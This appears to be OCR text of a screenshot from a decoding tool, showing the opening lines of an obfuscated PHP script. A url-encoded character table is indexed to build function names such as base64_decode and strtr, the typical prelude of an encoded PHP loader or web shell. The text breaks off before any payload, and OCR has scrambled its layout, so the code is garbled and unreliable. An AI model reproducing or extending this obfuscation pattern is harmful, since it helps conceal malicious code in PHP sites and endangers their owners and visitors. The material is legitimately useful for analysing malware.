
Decoded Output
download
<?php
$O00OO0
=urldecode(
"%6E1%7A%62%2F%6D%
615%5C%76%740%6928%2D%70%78%75%71%79%2A6%6C%
72%6B%64%679%5F%65%68%63%73%77%6F4%2B%6637%6
A"
$O00O0O
=
$O00OO0
 { 

3
}.
$O00OO0
 { 

6
}.
$O00OO0
 { 

33
}.
$O00OO0
 { 

30
$O0OO00
=
$O00OO0
 { 

33
}.
$O00OO0
 { 

10
}.
$O00OO0
 { 

24
}.
$O00OO0
 { 

10